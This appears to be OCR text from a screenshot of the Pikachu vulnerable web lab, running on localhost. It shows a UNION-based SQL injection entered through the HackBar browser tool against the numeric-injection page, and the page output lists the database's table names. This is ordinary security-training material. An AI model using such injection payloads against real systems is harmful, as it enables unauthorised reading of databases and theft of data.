 sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,allen
your email is: allen@pikachu.com
hello,1
your email is: httpinfo,member,message,users,xssblind
中 A
Elements Console Sources Network Performance Memory HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost:200/vul/sqli/sqli_id.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
id=2 union select 1,group_concat(table_name) from
information_schema.tables where table_schema
='pikachu'#&submit=%E6%9F%A5%E8%AF%A2